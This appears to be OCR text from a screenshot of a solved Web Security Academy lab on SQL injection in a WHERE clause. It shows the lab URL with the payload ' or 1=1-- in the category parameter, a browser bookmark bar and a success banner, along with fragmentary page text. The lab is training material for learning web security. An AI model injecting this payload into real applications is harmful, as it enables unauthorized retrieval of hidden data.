 Lay down the analysis.
https://0ad1001e049a45368518958600da0009.web-security-academy.net/filter?category=' or 1=1--
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web Security
Academy
SQL injection vulnerability in WHERE clause allowing retrieval of
hidden data
LA
Back to lab description
Congratulations, you solved the lab!
Share your skills!
in
WE LIKE TO
SHOP
' or 1=1--